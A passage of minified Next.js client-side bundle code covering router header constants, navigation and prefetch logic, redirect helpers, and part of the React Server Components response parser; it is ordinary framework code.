strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ACTION_HEADER:function(){return n},FLIGHT_HEADERS:function(){return d},NEXT_DID_POSTPONE_HEADER:function(){return m},NEXT_HMR_REFRESH_HASH_COOKIE:function(){return l},NEXT_HMR_REFRESH_HEADER:function(){return u},NEXT_IS_PRERENDER_HEADER:function(){return g},NEXT_REWRITTEN_PATH_HEADER:function(){return v},NEXT_REWRITTEN_QUERY_HEADER:function(){return h},NEXT_ROUTER_PREFETCH_HEADER:function(){return a},NEXT_ROUTER_SEGMENT_PREFETCH_HEADER:function(){return o},NEXT_ROUTER_STALE_TIME_HEADER:function(){return p},NEXT_ROUTER_STATE_TREE_HEADER:function(){return i},NEXT_RSC_UNION_QUERY:function(){return f},NEXT_URL:function(){return s},RSC_CONTENT_TYPE_HEADER:function(){return c},RSC_HEADER:function(){return r}});let r="RSC",n="Next-Action",i="Next-Router-State-Tree",a="Next-Router-Prefetch",o="Next-Router-Segment-Prefetch",u="Next-HMR-Refresh",l="__next_hmr_refresh_hash__",s="Next-Url",c="text/x-component",d=[r,i,a,u,o],f="_rsc",p="x-nextjs-stale-time",m="x-nextjs-postponed",v="x-nextjs-rewritten-path",h="x-nextjs-rewritten-query",g="x-nextjs-prerender";("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},27119:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ACTION_HMR_REFRESH:function(){return u},ACTION_NAVIGATE:function(){return n},ACTION_PREFETCH:function(){return o},ACTION_REFRESH:function(){return r},ACTION_RESTORE:function(){return i},ACTION_SERVER_ACTION:function(){return l},ACTION_SERVER_PATCH:function(){return a},PrefetchCacheEntryStatus:function(){return c},PrefetchKind:function(){return s}});let r="refresh",n="navigate",i="restore",a="server-patch",o="prefetch",u="hmr-refresh",l="server-action";var s=function(e){return e.AUTO="auto",e.FULL="full",e.TEMPORARY="temporary",e}({}),c=function(e){return e.fresh="fresh",e.reusable="reusable",e.expired="expired",e.stale="stale",e}({});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},27726:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"handleMutable",{enumerable:!0,get:function(){return a}});let n=r(17743);function i(e){return void 0!==e}function a(e,t){var r,a;let o=null==(r=t.shouldScroll)||r,u=e.nextUrl;if(i(t.patchedTree)){let r=(0,n.computeChangedPath)(e.tree,t.patchedTree);r?u=r:u||(u=e.canonicalUrl)}return{canonicalUrl:i(t.canonicalUrl)?t.canonicalUrl===e.canonicalUrl?e.canonicalUrl:t.canonicalUrl:e.canonicalUrl,pushRef:{pendingPush:i(t.pendingPush)?t.pendingPush:e.pushRef.pendingPush,mpaNavigation:i(t.mpaNavigation)?t.mpaNavigation:e.pushRef.mpaNavigation,preserveCustomHistoryState:i(t.preserveCustomHistoryState)?t.preserveCustomHistoryState:e.pushRef.preserveCustomHistoryState},focusAndScrollRef:{apply:!!o&&(!!i(null==t?void 0:t.scrollableSegments)||e.focusAndScrollRef.apply),onlyHashChange:t.onlyHashChange||!1,hashFragment:o?t.hashFragment&&""!==t.hashFragment?decodeURIComponent(t.hashFragment.slice(1)):e.focusAndScrollRef.hashFragment:null,segmentPaths:o?null!=(a=null==t?void 0:t.scrollableSegments)?a:e.focusAndScrollRef.segmentPaths:[]},cache:t.cache?t.cache:e.cache,prefetchCache:t.prefetchCache?t.prefetchCache:e.prefetchCache,tree:i(t.patchedTree)?t.patchedTree:e.tree,nextUrl:u}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},28179:(e,t,r)=>{"use strict";function n(){throw Object.defineProperty(Error("`forbidden()` is experimental and only allowed to be enabled when `experimental.authInterrupts` is enabled."),"__NEXT_ERROR_CODE",{value:"E488",enumerable:!1,configurable:!0})}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"forbidden",{enumerable:!0,get:function(){return n}}),r(4419).HTTP_ERROR_FALLBACK_ERROR_CODE,("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},28779:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"isNavigatingToNewRootLayout",{enumerable:!0,get:function(){return function e(t,r){let n=t[0],i=r[0];if(Array.isArray(n)&&Array.isArray(i)){if(n[0]!==i[0]||n[2]!==i[2])return!0}else if(n!==i)return!0;if(t[4])return!r[4];if(r[4])return!0;let a=Object.values(t[1])[0],o=Object.values(r[1])[0];return!a||!o||e(a,o)}}}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},29715:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{IDLE_LINK_STATUS:function(){return s},PENDING_LINK_STATUS:function(){return l},mountFormInstance:function(){return _},mountLinkInstance:function(){return g},onLinkVisibilityChanged:function(){return b},onNavigationIntent:function(){return $},pingVisibleLinks:function(){return x},setLinkForCurrentNavigation:function(){return c},unmountLinkForCurrentNavigation:function(){return d},unmountPrefetchableInstance:function(){return y}}),r(29863);let n=r(89385),i=r(27119),a=r(24168),o=r(42094),u=null,l={pending:!0},s={pending:!1};function c(e){(0,o.startTransition)(()=>{null==u||u.setOptimisticLinkStatus(s),null==e||e.setOptimisticLinkStatus(l),u=e})}function d(e){u===e&&(u=null)}let f="function"==typeof WeakMap?new WeakMap:new Map,p=new Set,m="function"==typeof IntersectionObserver?new IntersectionObserver(function(e){for(let t of e){let e=t.intersectionRatio>0;b(t.target,e)}},{rootMargin:"200px"}):null;function v(e,t){void 0!==f.get(e)&&y(e),f.set(e,t),null!==m&&m.observe(e)}function h(e){try{return(0,n.createPrefetchURL)(e)}catch(t){return("function"==typeof reportError?reportError:console.error)("Cannot prefetch '"+e+"' because it cannot be converted to a URL."),null}}function g(e,t,r,n,i,a){if(i){let i=h(t);if(null!==i){let t={router:r,kind:n,isVisible:!1,wasHoveredOrTouched:!1,prefetchTask:null,cacheVersion:-1,prefetchHref:i.href,setOptimisticLinkStatus:a};return v(e,t),t}}return{router:r,kind:n,isVisible:!1,wasHoveredOrTouched:!1,prefetchTask:null,cacheVersion:-1,prefetchHref:null,setOptimisticLinkStatus:a}}function _(e,t,r,n){let i=h(t);null!==i&&v(e,{router:r,kind:n,isVisible:!1,wasHoveredOrTouched:!1,prefetchTask:null,cacheVersion:-1,prefetchHref:i.href,setOptimisticLinkStatus:null})}function y(e){let t=f.get(e);if(void 0!==t){f.delete(e),p.delete(t);let r=t.prefetchTask;null!==r&&(0,a.cancelPrefetchTask)(r)}null!==m&&m.unobserve(e)}function b(e,t){let r=f.get(e);void 0!==r&&(r.isVisible=t,t?p.add(r):p.delete(r),O(r))}function $(e,t){let r=f.get(e);void 0!==r&&void 0!==r&&(r.wasHoveredOrTouched=!0,O(r))}function O(e){var t;let r=e.prefetchTask;if(!e.isVisible){null!==r&&(0,a.cancelPrefetchTask)(r);return}t=e,(async()=>t.router.prefetch(t.prefetchHref,{kind:t.kind}))().catch(e=>{})}function x(e,t){let r=(0,a.getCurrentCacheVersion)();for(let n of p){let o=n.prefetchTask;if(null!==o&&n.cacheVersion===r&&o.key.nextUrl===e&&o.treeAtTimeOfPrefetch===t)continue;null!==o&&(0,a.cancelPrefetchTask)(o);let u=(0,a.createCacheKey)(n.prefetchHref,e),l=n.wasHoveredOrTouched?a.PrefetchPriority.Intent:a.PrefetchPriority.Default;n.prefetchTask=(0,a.schedulePrefetchTask)(u,t,n.kind===i.PrefetchKind.FULL,l),n.cacheVersion=(0,a.getCurrentCacheVersion)()}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},29793:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"invalidateCacheByRouterState",{enumerable:!0,get:function(){return i}});let n=r(75870);function i(e,t,r){for(let i in r[1]){let a=r[1][i][0],o=(0,n.createRouterCacheKey)(a),u=t.parallelRoutes.get(i);if(u){let t=new Map(u);t.delete(o),e.parallelRoutes.set(i,t)}}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},29863:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{createMutableActionQueue:function(){return v},dispatchNavigateAction:function(){return _},dispatchTraverseAction:function(){return y},getCurrentAppRouterState:function(){return h},publicAppRouterInstance:function(){return b}});let n=r(27119),i=r(19067),a=r(42094),o=r(17601);r(24168);let u=r(18400),l=r(32098),s=r(89385),c=r(44341),d=r(29715);function f(e,t){null!==e.pending&&(e.pending=e.pending.next,null!==e.pending?p({actionQueue:e,action:e.pending,setState:t}):e.needsRefresh&&(e.needsRefresh=!1,e.dispatch({type:n.ACTION_REFRESH,origin:window.location.origin},t)))}async function p(e){let{actionQueue:t,action:r,setState:n}=e,i=t.state;t.pending=r;let a=r.payload,u=t.action(i,a);function l(e){r.discarded||(t.state=e,f(t,n),r.resolve(e))}(0,o.isThenable)(u)?u.then(l,e=>{f(t,n),r.reject(e)}):l(u)}let m=null;function v(e,t){let r={state:e,dispatch:(e,t)=>(function(e,t,r){let i={resolve:r,reject:()=>{}};if(t.type!==n.ACTION_RESTORE){let e=new Promise((e,t)=>{i={resolve:e,reject:t}});(0,a.startTransition)(()=>{r(e)})}let o={payload:t,next:null,resolve:i.resolve,reject:i.reject};null===e.pending?(e.last=o,p({actionQueue:e,action:o,setState:r})):t.type===n.ACTION_NAVIGATE||t.type===n.ACTION_RESTORE?(e.pending.discarded=!0,o.next=e.pending.next,e.pending.payload.type===n.ACTION_SERVER_ACTION&&(e.needsRefresh=!0),p({actionQueue:e,action:o,setState:r})):(null!==e.last&&(e.last.next=o),e.last=o)})(r,e,t),action:async(e,t)=>(0,i.reducer)(e,t),pending:null,last:null,onRouterTransitionStart:null!==t&&"function"==typeof t.onRouterTransitionStart?t.onRouterTransitionStart:null};if(null!==m)throw Object.defineProperty(Error("Internal Next.js Error: createMutableActionQueue was called more than once"),"__NEXT_ERROR_CODE",{value:"E624",enumerable:!1,configurable:!0});return m=r,r}function h(){return null!==m?m.state:null}function g(){return null!==m?m.onRouterTransitionStart:null}function _(e,t,r,i){let a=new URL((0,l.addBasePath)(e),location.href);(0,d.setLinkForCurrentNavigation)(i);let o=g();null!==o&&o(e,t),(0,u.dispatchAppRouterAction)({type:n.ACTION_NAVIGATE,url:a,isExternalUrl:(0,s.isExternalURL)(a),locationSearch:location.search,shouldScroll:r,navigateType:t,allowAliasing:!0})}function y(e,t){let r=g();null!==r&&r(e,"traverse"),(0,u.dispatchAppRouterAction)({type:n.ACTION_RESTORE,url:new URL(e),tree:t})}let b={back:()=>window.history.back(),forward:()=>window.history.forward(),prefetch:(e,t)=>{let r=function(){if(null===m)throw Object.defineProperty(Error("Internal Next.js error: Router action dispatched before initialization."),"__NEXT_ERROR_CODE",{value:"E668",enumerable:!1,configurable:!0});return m}(),i=(0,s.createPrefetchURL)(e);if(null!==i){var a;(0,c.prefetchReducer)(r.state,{type:n.ACTION_PREFETCH,url:i,kind:null!=(a=null==t?void 0:t.kind)?a:n.PrefetchKind.FULL})}},replace:(e,t)=>{(0,a.startTransition)(()=>{var r;_(e,"replace",null==(r=null==t?void 0:t.scroll)||r,null)})},push:(e,t)=>{(0,a.startTransition)(()=>{var r;_(e,"push",null==(r=null==t?void 0:t.scroll)||r,null)})},refresh:()=>{(0,a.startTransition)(()=>{(0,u.dispatchAppRouterAction)({type:n.ACTION_REFRESH,origin:window.location.origin})})},hmrRefresh:()=>{throw Object.defineProperty(Error("hmrRefresh can only be used in development mode. Please use refresh instead."),"__NEXT_ERROR_CODE",{value:"E485",enumerable:!1,configurable:!0})}};window.next&&(window.next.router=b),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},29915:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"AppRouterAnnouncer",{enumerable:!0,get:function(){return o}});let n=r(42094),i=r(20395),a="next-route-announcer";function o(e){let{tree:t}=e,[r,o]=(0,n.useState)(null);(0,n.useEffect)(()=>(o(function(){var e;let t=document.getElementsByName(a)[0];if(null==t||null==(e=t.shadowRoot)?void 0:e.childNodes[0])return t.shadowRoot.childNodes[0];{let e=document.createElement(a);e.style.cssText="position:absolute";let t=document.createElement("div");return t.ariaLive="assertive",t.id="__next-route-announcer__",t.role="alert",t.style.cssText="position:absolute;border:0;height:1px;margin:-1px;padding:0;width:1px;clip:rect(0 0 0 0);overflow:hidden;white-space:nowrap;word-wrap:normal",e.attachShadow({mode:"open"}).appendChild(t),document.body.appendChild(e),t}}()),()=>{let e=document.getElementsByTagName(a)[0];(null==e?void 0:e.isConnected)&&document.body.removeChild(e)}),[]);let[u,l]=(0,n.useState)(""),s=(0,n.useRef)(void 0);return(0,n.useEffect)(()=>{let e="";if(document.title)e=document.title;else{let t=document.querySelector("h1");t&&(e=t.innerText||t.textContent||"")}void 0!==s.current&&s.current!==e&&l(e),s.current=e},[t]),r?(0,i.createPortal)(u,r):null}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},30771:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),(0,r(78792).patchConsoleError)(),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},30905:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"PromiseQueue",{enumerable:!0,get:function(){return s}});let n=r(30970),i=r(61662);var a=i._("_maxConcurrency"),o=i._("_runningCount"),u=i._("_queue"),l=i._("_processNext");class s{enqueue(e){let t,r,i=new Promise((e,n)=>{t=e,r=n}),a=async()=>{try{n._(this,o)[o]++;let r=await e();t(r)}catch(e){r(e)}finally{n._(this,o)[o]--,n._(this,l)[l]()}};return n._(this,u)[u].push({promiseFn:i,task:a}),n._(this,l)[l](),i}bump(e){let t=n._(this,u)[u].findIndex(t=>t.promiseFn===e);if(t>-1){let e=n._(this,u)[u].splice(t,1)[0];n._(this,u)[u].unshift(e),n._(this,l)[l](!0)}}constructor(e=5){Object.defineProperty(this,l,{value:c}),Object.defineProperty(this,a,{writable:!0,value:void 0}),Object.defineProperty(this,o,{writable:!0,value:void 0}),Object.defineProperty(this,u,{writable:!0,value:void 0}),n._(this,a)[a]=e,n._(this,o)[o]=0,n._(this,u)[u]=[]}}function c(e){if(void 0===e&&(e=!1),(n._(this,o)[o]<n._(this,a)[a]||e)&&n._(this,u)[u].length>0){var t;null==(t=n._(this,u)[u].shift())||t.task()}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},30970:(e,t,r)=>{"use strict";function n(e,t){if(!Object.prototype.hasOwnProperty.call(e,t))throw TypeError("attempted to use private field on non-instance");return e}r.r(t),r.d(t,{_:()=>n})},31865:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"hmrRefreshReducer",{enumerable:!0,get:function(){return n}}),r(64265),r(92642),r(84567),r(28779),r(70849),r(27726),r(61889),r(89385),r(11948),r(50459);let n=function(e,t){return e};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},32086:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{getRedirectError:function(){return o},getRedirectStatusCodeFromError:function(){return d},getRedirectTypeFromError:function(){return c},getURLFromRedirectError:function(){return s},permanentRedirect:function(){return l},redirect:function(){return u}});let n=r(33251),i=r(66189),a=void 0;function o(e,t,r){void 0===r&&(r=n.RedirectStatusCode.TemporaryRedirect);let a=Object.defineProperty(Error(i.REDIRECT_ERROR_CODE),"__NEXT_ERROR_CODE",{value:"E394",enumerable:!1,configurable:!0});return a.digest=i.REDIRECT_ERROR_CODE+";"+t+";"+e+";"+r+";",a}function u(e,t){var r;throw null!=t||(t=(null==a||null==(r=a.getStore())?void 0:r.isAction)?i.RedirectType.push:i.RedirectType.replace),o(e,t,n.RedirectStatusCode.TemporaryRedirect)}function l(e,t){throw void 0===t&&(t=i.RedirectType.replace),o(e,t,n.RedirectStatusCode.PermanentRedirect)}function s(e){return(0,i.isRedirectError)(e)?e.digest.split(";").slice(2,-2).join(";"):null}function c(e){if(!(0,i.isRedirectError)(e))throw Object.defineProperty(Error("Not a redirect error"),"__NEXT_ERROR_CODE",{value:"E260",enumerable:!1,configurable:!0});return e.digest.split(";",2)[1]}function d(e){if(!(0,i.isRedirectError)(e))throw Object.defineProperty(Error("Not a redirect error"),"__NEXT_ERROR_CODE",{value:"E260",enumerable:!1,configurable:!0});return Number(e.digest.split(";").at(-2))}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},32098:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"addBasePath",{enumerable:!0,get:function(){return a}});let n=r(12527),i=r(37423);function a(e,t){return(0,i.normalizePathTrailingSlash)((0,n.addPathPrefix)(e,""))}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},32326:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"restoreReducer",{enumerable:!0,get:function(){return a}});let n=r(92642),i=r(17743);function a(e,t){var r;let{url:a,tree:o}=t,u=(0,n.createHrefFromUrl)(a),l=o||e.tree,s=e.cache;return{canonicalUrl:u,pushRef:{pendingPush:!1,mpaNavigation:!1,preserveCustomHistoryState:!0},focusAndScrollRef:e.focusAndScrollRef,cache:s,prefetchCache:e.prefetchCache,tree:l,nextUrl:null!=(r=(0,i.extractPathFromFlightRouterState)(l))?r:a.pathname}}r(70365),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},32632:(e,t,r)=>{"use strict";function n(){throw Object.defineProperty(Error("`unauthorized()` is experimental and only allowed to be used when `experimental.authInterrupts` is enabled."),"__NEXT_ERROR_CODE",{value:"E411",enumerable:!1,configurable:!0})}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"unauthorized",{enumerable:!0,get:function(){return n}}),r(4419).HTTP_ERROR_FALLBACK_ERROR_CODE,("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},32790:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"InvariantError",{enumerable:!0,get:function(){return r}});class r extends Error{constructor(e,t){super("Invariant: "+(e.endsWith(".")?e:e+".")+" This is a bug in Next.js.",t),this.name="InvariantError"}}},33251:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"RedirectStatusCode",{enumerable:!0,get:function(){return r}});var r=function(e){return e[e.SeeOther=303]="SeeOther",e[e.TemporaryRedirect=307]="TemporaryRedirect",e[e.PermanentRedirect=308]="PermanentRedirect",e}({});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},35107:(e,t,r)=>{"use strict";var n=r(20395),i={stream:!0},a=new Map;function o(e){var t=r(e);return"function"!=typeof t.then||"fulfilled"===t.status?null:(t.then(function(e){t.status="fulfilled",t.value=e},function(e){t.status="rejected",t.reason=e}),t)}function u(){}function l(e){for(var t=e[1],n=[],i=0;i<t.length;){var l=t[i++],s=t[i++],d=a.get(l);void 0===d?(c.set(l,s),s=r.e(l),n.push(s),d=a.set.bind(a,l,null),s.then(d,u),a.set(l,s)):null!==d&&n.push(d)}return 4===e.length?0===n.length?o(e[0]):Promise.all(n).then(function(){return o(e[0])}):0<n.length?Promise.all(n):null}function s(e){var t=r(e[0]);if(4===e.length&&"function"==typeof t.then)if("fulfilled"===t.status)t=t.value;else throw t.reason;return"*"===e[2]?t:""===e[2]?t.__esModule?t.default:t:t[e[2]]}var c=new Map,d=r.u;r.u=function(e){var t=c.get(e);return void 0!==t?t:d(e)};var f=n.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,p=Symbol.for("react.transitional.element"),m=Symbol.for("react.lazy"),v=Symbol.iterator,h=Symbol.asyncIterator,g=Array.isArray,_=Object.getPrototypeOf,y=Object.prototype,b=new WeakMap;function $(e,t,r){b.has(e)||b.set(e,{id:t,originalBind:e.bind,bound:r})}function O(e,t,r,n){this.status=e,this.value=t,this.reason=r,this._response=n}function x(e){switch(e.status){case"resolved_model":N(e);break;case"resolved_module":z(e)}switch(e.status){case"fulfilled":return e.value;case"pending":case"blocked":throw e;default:throw e.reason}}function j(e){return new O("pending",null,null,e)}function P(e,t){for(var r=0;r<e.length;r++)(0,e[r])(t)}function w(e,t,r){switch(e.status){case"fulfilled":P(t,e.value);break;case"pending":case"blocked":if(e.value)for(var n=0;n<t.length;n++)e.value.push(t[n]);else e.value=t;if(e.reason){if(r)for(t=0;t<r.length;t++)e.reason.push(r[t])}else e.reason=r;break;case"rejected":r&&P(r,e.reason)}}function S(e,t){if("pending"!==e.status&&"blocked"!==e.status)e.reason.error(t);else{var r=e.reason;e.status="rejected",e.reason=t,null!==r&&P(r,t)}}function E(e,t,r){return new O("resolved_model",(r?'{"done":true,"value":':'{"done":false,"value":')+t+"}",null,e)}function k(e,t,r){I(e,(r?'{"done":true,"value":':'{"done":false,"value":')+t+"}")}function I(e,t){if("pending"!==e.status)e.reason.enqueueModel(t);else{var r=e.value,n=e.reason;e.status="resolved_model",e.value=t,null!==r&&(N(e),w(e,r,n))}}function R(e,t){if("pending"===e.status||"blocked"===e.status){var r=e.value,n=e.reason;e.status="resolved_module",e.value=t,null!==r&&(z(e),w(e,r,n))}}O.prototype=Object.create(Promise.prototype),O.prototype.then=function(e,t){switch(this.status){case"resolved_model":N(this);break;case"resolved_module":z(this)}switch(this.status){case"fulfilled":e(this.value);break;case"pending":case"blocked":e&&(null===this.value&&(this.value=[]),this.value.push(e)),t&&(null===this.reason&&(this.reason=[]),this.reason.push(t));break;default:t&&t(this.reason)}};var T=null;function N(e){var t=T;T=null;var r=e.value;e.status="blocked",e.value=null,e.reason=null;try{var n=JSON.parse(r,e._response._fromJSON),i=e.value;if(null!==i&&(e.value=null,e.reason=null,P(i,n)),null!==T){if(T.errored)throw T.value;if(0<T.deps){T.value=n,T.chunk=e;return}}e.status="fulfilled",e.value=n}catch(t){e.status="rejected",e.reason=t}finally{T=t}}function z(e){try{var t=s(e.value);e.status="fulfilled",e.value=t}catch(t){e.status="rejected",e.reason=t}}function U(e,t){e._closed=!0,e._closedReason=t,e._chunks.forEach(function(e){"pending"===e.status&&S(e,t)})}function D(e){return{$$typeof:m,_payload:e,_init:x}}function A(e,t){var r=e._chunks,n=r.get(t);return n||(n=e._closed?new O("rejected",null,e._closedReason,e):j(e),r.set(t,n)),n}function M(e,t,r,n,i,a){function o(e){if(!u.errored){u.errored=!0,u.value=e;var t=u.chunk;null!==t&&"blocked"===t.status&&S(t,e)}}if(T){var u=T;u.deps++}else u=T={parent:null,chunk:null,value:null,deps:1,errored:!1};return e.then(function e(l){for(var s=1;s<a.length;s++){for(;l.$$typeof===m;)if((l=l._payload)===u.chunk)l=u.value;else if("fulfilled"===l.status)l=l.value;else{a.splice(0,s-1),l.then(e,o);return}l=l[a[s]]}s=i(n,l,t,r),t[r]=s,""===r&&null===u.value&&(u.value=s),t[0]===p&&"object"==typeof u.value&&null!==u.value&&u.value.$$typeof===p&&(l=u.value,"3"===r)&&(l.props=s),u.deps--,0===u.deps&&null!==(s=u.chunk)&&"blocked"===s.status&&(l=s.value,s.status="fulfilled",s.value=u.value,null!==l&&P(l,u.value))},o),null}function C(e,t,r,n){if(!e._serverReferenceConfig)return function(e,t){function r(){var e=Array.prototype.slice.call(arguments);return i?"fulfilled"===i.status?t(n,i.value.concat(e)):Promise.resolve(i).then(function(r){return t(n,r.concat(e))}):t(n,e)}var n=e.id,i=e.bound;return $(r,n,i),r}(t,e._callServer);var i=function(e,t){var r="",n=e[t];if(n)r=n.name;else{var i=t.lastIndexOf("#");if(-1!==i&&(r=t.slice(i+1),n=e[t.slice(0,i)]),!n)throw Error('Could not find the module "'+t+'" in the React Server Manifest. This is probably a bug in the React Server Components bundler.')}return n.async?[n.id,n.chunks,r,1]:[n.id,n.chunks,r]}(e._serverReferenceConfig,t.id);if(e=l(i))t.bound&&(e=Promise.all([e,t.bound]));else{if(!t.bound)return $(e=s(i),t.id,t.bound),e;e=Promise.resolve(t.bound)}if(T){var a=T;a.deps++}else a=T={parent:null,chunk:null,value:null,deps:1,errored:!1};return e.then(function(){var e=s(i);if(t.bound){var o=t.bound.value.slice(0);o.unshift(null),e=e.bind.apply(e,o)}$(e,t.id,t.bound),r[n]=e,""===n&&null===a.value&&(a.value=e),r[0]===p&&"object"==typeof a.value&&null!==a.value&&a.value.$$typeof===p&&(o=a.value,"3"===n)&&(o.props=e),a.deps--,0===a.deps&&null!==(e=a.chunk)&&"blocked"===e.status&&(o=e.value,e.status="fulfilled",e.value=a.value,null!==o&&P(o,a.value))},function(e){if(!a.errored){a.errored=!0,a.value=e;var t=a.chunk;null!==t&&"blocked"===t.status&&S(t,e)}}),null}function L(e,t,r,n,i){var a=parseInt((t=t.split(":"))[0],16);switch((a=A(e,a)).status){case"resolved_model":N(a);break;case"resolved_module":z(a)}switch(a.status){case"fulfilled":var o=a.value;for(a=1;a<t.length;a++){for(;o.$$typeof===m;)if("fulfilled"!==(o=o._payload).status)return M(o,r,n,e,i,t.slice(a-1));else o=o.value;o=o[t[a]]}return i(e,o,r,n);case"pending":case"blocked":return M(a,r,n,e,i,t);default:return T?(T.errored=!0,T.value=a.reason):T={parent:null,chunk:null,value:a.reason,deps:0,errored:!0},null}}function Z(e,t){return new Map(t)}function F(e,t){return new Set(t)}function H(e,t){return new Blob(t.slice(1),{type:t[0]})}function V(e,t){e=new FormData;for(var r=0;r<t.length;r++)e.append(t[r][0],t[r][1]);return e}function B(e,t){return t[Symbol.iterator]()}function W(e,t){return t}function K(){throw Error('Trying to call a function from "use server" but the callServer option was not implemented in your router runtime.')}function J(e,t,r,n,i,a,o){var u,l=new Map;this._bundlerConfig=e,this._serverReferenceConfig=t,this._moduleLoading=r,this._callServer=void 0!==n?n:K,this._encodeFormAction=i,this._nonce=a,this._chunks=l,this._stringDecoder=new TextDecoder,this._fromJSON=null,this._rowLength=this._rowTag=this._rowID=this._rowState=0,this._buffer=[],this._closed=!1,this._closedReason=null,this._tempRefs=o,this._fromJSON=(u=this,function(e,t){if("string"==typeof t){var r=u,n=this,i=e,a=t;if("$"===a[0]){if("$"===a)return null!==T&&"0"===i&&(T={parent:T,chunk:null,value:null,deps:0,errored:!1}),p;switch(a[1]){case"$":return a.slice(1);case"L":return D(r=A(r,n=parseInt(a.slice(2),16)));case"@":if(2===a.length)return new Promise(function(){});return A(r,n=parseInt(a.slice(2),16));case"S":return Symbol.for(a.slice(2));case"F":return L(r,a=a.slice(2),n,i,C);case"T":if(n="$"+a.slice(2),null==(r=r._tempRefs))throw Error("Missing a temporary reference set but the RSC response returned a temporary reference. Pass a temporaryReference option with the set that was used with the reply.");return r.get(n);case"Q":return L(r,a=a.slice(2),n,i,Z);case"W":return L(r,a=a.slice(2),n,i,F);case"B":return L(r,a=a.slice(2),n,i,H);case"K":return L(r,a=a.slice(2),n,i,V);case"Z":return ee();case"i":return L(r,a=a.slice(2),n,i,B);case"I":return 1/0;case"-":return"$-0"===a?-0:-1/0;case"N":return NaN;case"u":return;case"D":return new 